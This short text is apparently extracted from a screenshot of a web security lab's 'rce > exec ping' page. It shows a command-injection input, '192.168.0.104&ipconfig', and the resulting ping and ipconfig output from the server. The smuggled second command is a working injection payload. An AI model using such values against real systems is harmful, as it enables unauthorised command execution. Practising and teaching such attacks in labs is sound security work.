 rce > exec "ping"
Here, please enter the target IP address!
ping
192.168.0.104&ipconfig
Pinging 192.168.0.104 with 32 bytes of data:
Reply from 192.168.0.104: bytes=32 time<1ms TTL=64
Reply from 192.168.0.104: bytes=32 time<1ms TTL=64
Reply from 192.168.0.104: bytes=32 time<1ms TTL=64
Reply from 192.168.0.104: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.0.104:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.0.108
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1